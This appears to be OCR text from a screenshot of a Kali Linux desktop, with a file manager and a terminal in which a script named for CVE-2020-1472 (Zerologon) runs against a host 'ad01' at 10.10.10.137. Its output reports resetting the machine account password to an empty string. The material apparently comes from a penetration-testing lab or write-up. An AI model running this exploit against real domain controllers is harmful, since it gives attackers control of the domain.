 cve-2020-1472
File Edit View Go Help
kali
Desktop
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cve-2020-1472-
exploit.py
3 files: 8.0 KiB (8,203
kali@kali: ~/Desktop/cve-2020-1472
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/cve-2020-1472]
└─$ python3 cve-2020-1472-exploit.py ad01 10.10.10.137
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(kali㉿kali)-[~/Desktop/cve-2020-1472]
└─$